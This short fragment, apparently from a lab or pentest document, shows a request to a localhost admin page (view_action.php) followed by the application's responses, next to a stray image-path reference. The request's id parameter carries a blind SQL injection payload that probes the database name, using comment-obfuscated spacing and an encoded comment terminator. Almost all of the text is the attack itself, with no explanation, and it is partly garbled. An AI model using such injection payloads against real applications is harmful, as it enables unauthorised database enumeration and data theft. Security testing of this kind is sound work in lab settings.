 localhost/pms/admin/actions/view_action.php?id=1'-if(database()/**/=/**/'wrong',0,1)%23
localhost
action ID is not valid.
OK